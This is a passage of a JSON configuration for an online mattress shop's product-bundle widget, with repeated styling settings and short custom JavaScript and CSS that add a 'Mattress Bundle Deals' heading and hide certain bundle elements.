Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","borderRadius":1,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info 